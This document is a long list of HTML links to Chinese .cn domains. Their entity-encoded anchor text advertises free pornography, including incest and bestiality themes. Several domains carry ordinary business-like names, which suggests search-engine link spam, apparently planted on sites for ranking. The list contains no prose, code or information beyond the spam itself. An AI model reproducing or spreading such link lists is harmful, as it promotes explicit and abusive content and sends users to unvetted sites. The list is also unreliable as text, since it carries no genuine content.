<a href="http://www.bbstz.cn" target="_blank">&#x6A31;&#x6843;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.whqrmyy.cn" target="_blank">&#x6CA4;&#x7F8E;&#x5927;&#x8272;</a>|
<a href="http://www.ygysw.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://www.duiyong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88AB;&#x5E72;</a>|
<a href="http://www.lhpw.cn" target="_blank">&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.beique.com.cn" target="_blank">&#x6B27;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zhengutang.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x7801;</a>|
<a href="http://www.zwcai.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.bjfc8.cn" target="_blank">91&#x77ED;&#x89C6;&#x9891;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://www.lmdas.cn" target="_blank">91&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.zviuw4.cn" target="_blank">91&#x5F71;&#x9662;&#x5728;</a>|
<a href="http://www.bpdhn.cn" target="_blank">&#x5C0F;&#x874C;&#x86AA;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x6C61;</a>|
<a href="http://www.mosting.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E8C;&#x5728;&#x7EBF;</a>|
<a href="http://www.zyedu.net.cn" target="_blank">97&#x8272;&#x8272;com</a>|
<a href="http://www.keshangdai.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://www.nzpk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x4E8C;</a>|
<a href="http://www.shdlvkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x4E9A;&#x6D32;&#x6027;&#x7231;</a>|
<a href="http://www.nuoxinedu.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x591A;&#x8863;</a>|
<a href="http://www.hengshuirc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;</a>|
<a href="http://www.mamona.com.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x64CD;</a>|
<a href="http://www.shenzhentv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x8272;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zkyxcl.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x89C6;&#x9891;</a>|
<a href="http://www.sbhome2006.cn" target="_blank">&#x4EAB;&#x53D7;&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.ksggw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x5361;&#x4E00;&#x5361;</a>|
<a href="http://www.arolan.cn" target="_blank">&#x56FD;&#x4EA7;aaa&#x767E;&#x6D46;</a>|
<a href="http://www.sansfibres.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.ah3721.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.vzx7.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://www.mpjmo.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.fnqafabp.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://www.ledgc.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.lumbercartel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://www.desilon.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x78B0;</a>|
<a href="http://www.quanlo.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://www.mermaidandme.cn" target="_blank">&#x4E09;&#x6781;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.gzshouzhai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://www.inxite.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://www.long1.com.cn" target="_blank">91&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.penglingjun.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://www.tjgdym.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x7F8E;&#x56FD;</a>|
<a href="http://www.jinzhiwei7.com.cn" target="_blank">AV&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.qkwh.com.cn" target="_blank">91&#x624B;&#x673A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.vmwbq.cn" target="_blank">91&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://www.jusongkeji.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://www.fiaozhuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;91</a>|
<a href="http://www.waterl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x65E0;&#x5361;</a>|
<a href="http://www.lukupsp.cn" target="_blank">&#x5168;&#x7403;&#x514D;&#x8D39;av&#x5BFC;&#x822A;</a>|
<a href="http://www.flk20.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x5077;&#x62CD;</a>|
<a href="http://www.metaero.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;91</a>|
<a href="http://www.jininghuada.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7247;&#x561F;&#x561F;</a>|
<a href="http://www.jww888.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://www.nbabbs.org.cn" target="_blank">97&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://www.dapeige.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://www.xmhaoheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7B2C;&#x516D;&#x9875;</a>|
<a href="http://www.xjcs.com.cn" target="_blank">gay&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.toplingo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://www.hksitdy.cn" target="_blank">&#x5BB6;&#x5EAD;&#x4E71;&#x4F26;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.scxiaoche.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.iuad.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.maxyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7B2C;</a>|
<a href="http://www.ttgdkj.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jvmusic.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x8272;</a>|
<a href="http://www.vlot.cn" target="_blank">&#x4E94;&#x6708;&#x4EAD;&#x4EAD;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.souse.cn" target="_blank">&#x6B27;&#x7F8E;&#x53CC;&#x63D2;</a>|
<a href="http://www.joysway.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nektar.cn" target="_blank">91&#x624B;&#x673A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.hnzkgcjs.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x64CD;&#x64CD;</a>|
<a href="http://www.drpe.cn" target="_blank">91app&#x6C61;</a>|
<a href="http://www.0755gou.cn" target="_blank">&#x65E0;&#x7801;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://www.xzsckmyj.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.peixinhotelbeijing.cn" target="_blank">91&#x8D85;&#x78B0;&#x8D44;&#x6E90;</a>|
<a href="http://www.cgadmin.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x9999;&#x6E2F;&#x4E09;&#x7EA7;</a>|
<a href="http://www.xgsq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.ly911.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x8349;</a>|
<a href="http://www.zhichenda1.cn" target="_blank">&#x81EA;&#x62CD;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ttja.com.cn" target="_blank">&#x65E5;&#x591C;&#x591C;&#x6B27;&#x7F8E;</a>|
<a href="http://www.szppt.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.0q6k6s.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x517D;A&#x7247;</a>|
<a href="http://www.tnhft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.fjhyfz.com.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;A&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.psnsrxu.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.xiongwaike.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://www.nwcs.com.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tianxingzhongjian.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://www.myquqi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x5267;&#x60C5;</a>|
<a href="http://www.eaftszf.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.voip123.cn" target="_blank">&#x4E09;&#x7EA7;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.qdx168.cn" target="_blank">&#x8DEA;&#x6C42;&#x9EC4;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.ktqdk.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.weimein.cn" target="_blank">&#x8001;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;Av&#x7247;</a>|
<a href="http://www.liugo.cn" target="_blank">&#x4E71;&#x4F26;&#x79CD;&#x5B50;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.zyjyff.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x4E09;&#x7EA7;&#x7F51;</a>|
<a href="http://www.f2983.cn" target="_blank">&#x56DB;&#x864E;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.v303a.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.njhtls.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://www.loveapp.com.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.51yes.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x8272;&#x5973;</a>|
<a href="http://www.culturalmedia.cn" target="_blank">97&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://www.dacihu.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E3B;&#x64AD;&#x89C6;&#x9891;</a>|
<a href="http://www.bimos.com.cn" target="_blank">91&#x81EA;&#x62CD;&#x8D44;&#x6E90;</a>|
<a href="http://www.cdnnh.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6C34;&#x5F71;&#x9662;</a>|
<a href="http://www.movietown.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x89C2;&#x770B;</a>|
<a href="http://www.ajirim.cn" target="_blank">&#x6DF1;&#x591C;&#x5BFC;&#x822A;</a>|
<a href="http://www.xiaoqishu.cn" target="_blank">&#x6781;&#x54C1;&#x6210;&#x4EBA;&#x8272;</a>|
<a href="http://www.cdda330506.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.huxianlin.cn" target="_blank">&#x6210;&#x4EBA;&#x5403;&#x74DC;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.czhyex.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x793E;&#x533A;</a>|
<a href="http://www.tnrs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://www.dlmi.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://www.xaxindaxin.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.createbikes.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x770B;&#x9EC4;&#x7F51;&#x5740;</a>|
<a href="http://www.tk444.cn" target="_blank">&#x81EA;&#x62CD;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.mlcall.cn" target="_blank">&#x719F;&#x5973;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.shilith.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.wuhan666.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;</a>|
<a href="http://www.crestrcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.idelete.cn" target="_blank">&#x6027;&#x7231;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dpsd.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9999;&#x8549;777</a>|
<a href="http://www.oyaylgh.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://www.nghvswdt.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jsyggg.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://www.v12777.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.linne.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://www.scmykj.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x591C;</a>|
<a href="http://www.sydzrmc.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x5728;&#x7EBF;</a>|
<a href="http://www.yc682.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.haojiari.cn" target="_blank">&#x5E74;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.foundersoft.com.cn" target="_blank">&#x6CF0;&#x56FD;&#x6700;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://www.twhdw.cn" target="_blank">&#x6B27;&#x7F8E;&#x75AF;&#x72C2;&#x4E71;&#x4F26;</a>|
<a href="http://www.smartspecialisation.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x7247;</a>|
<a href="http://www.tiwiba.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://www.dayflycn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jshdtv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.doobest.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://www.lihun64.cn" target="_blank">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x5341;&#x5927;&#x55B7;&#x6F6E;</a>|
<a href="http://www.chuaitai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://www.wrqqds.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.bbslyc.cn" target="_blank">&#x5929;&#x7F8E;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.xyq7v.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.nanfang518.cn" target="_blank">91&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://www.rengren.cn" target="_blank">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.noucun.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://www.unexpress.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://www.xalife1.com.cn" target="_blank">&#x8D85;&#x78B0;&#x72E0;&#x64CD;</a>|
<a href="http://www.yfmotor.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x6027;&#x4EA4;</a>|
<a href="http://www.cixifanyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x989C;&#x503C;&#x9732;&#x8138;&#x5728;</a>|
<a href="http://www.sespi.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7537;&#x540C;&#x56FD;&#x4EA7;</a>|
<a href="http://www.k3bnh7.cn" target="_blank">&#x661F;&#x7A7A;&#x65E0;&#x9650;&#x4F20;&#x5A92;&#x5B98;&#x7F51;</a>|
<a href="http://www.centuryfinancial.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56DB;&#x623F;</a>|
<a href="http://www.gnjr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.bwmb.com.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zuanshiyuming.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.qhkwjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.baiduyahoo.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.wddr.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x5F71;&#x89C6;</a>|
<a href="http://www.11d16q.cn" target="_blank">&#x65E5;&#x97E9;&#x5077;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://www.abany.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x808F;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.shconstruction.cn" target="_blank">&#x56FD;&#x5185;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.h1knj.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.d14u0s.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.samsungengineering.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.tjwjc.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.wealthings.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.ufcyfmy.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.jfbook.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x65E0;&#x7801;69</a>|
<a href="http://www.dgcacl.cn" target="_blank">&#x72E0;&#x72E0;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x9875;</a>|
<a href="http://www.keike.com.cn" target="_blank">&#x79C1;&#x4EBA;&#x5B98;&#x7F51;&#x8272;&#x7247;</a>|
<a href="http://www.uqzfk.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.mr221.cn" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.odream.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://www.gshchaiq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://www.ganji28.cn" target="_blank">91&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.i0747.cn" target="_blank">&#x4E71;&#x4F26;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.ctinu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;96</a>|
<a href="http://www.ekimay.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x89C6;&#x9891;</a>|
<a href="http://www.niangling.cn" target="_blank">&#x719F;&#x5973;&#x4F26;&#x4F26;&#x5B55;&#x5987;</a>|
<a href="http://www.gengtie.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x7247;</a>|
<a href="http://www.hneed.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.kkhhggs.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.rose33.cn" target="_blank">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>|
<a href="http://www.11y17j.cn" target="_blank">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.l464.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.xawylib.org.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://www.ysdfq003.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://www.lyxhaz.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7EDC;</a>|
<a href="http://www.fc900.cn" target="_blank">&#x514D;&#x8D39;&#x8BBA;&#x7406;&#x7247;</a>|
<a href="http://www.margee.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;</a>|
<a href="http://www.ltmtdj.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://www.xiaoxuedou.cn" target="_blank">&#x81EA;&#x62CD;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.66eee.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.sms6699.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x5B98;&#x7F51;</a>|
<a href="http://www.luoyongfang.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x64CD;</a>|
<a href="http://www.ihonger.cn" target="_blank">&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://www.mewcici.cn" target="_blank">&#x65E5;&#x97E9;&#x65B0;&#x7247;&#x738B;&#x7F51;</a>|
<a href="http://www.fdukxex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://www.eefa.com.cn" target="_blank">91&#x64CD;&#x64CD;&#x63D2;&#x64CD;&#x63D2;&#x64CD;</a>|
<a href="http://www.bd1s1.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://www.tssmzw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.yibintidiao.cn" target="_blank">&#x4E45;&#x8349;&#x6210;&#x4EBA;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.loto649.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://www.mingpian.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x5185;</a>|
<a href="http://www.soudianfa.cn" target="_blank">&#x9752;&#x9752;&#x64CD;&#x6210;&#x4EBA;</a>|
<a href="http://www.dotro.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.chunqiugroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x5740;</a>|
<a href="http://www.xpjaacm.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.wedgeanchor.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.piezhuai.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://www.sdkxwh.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
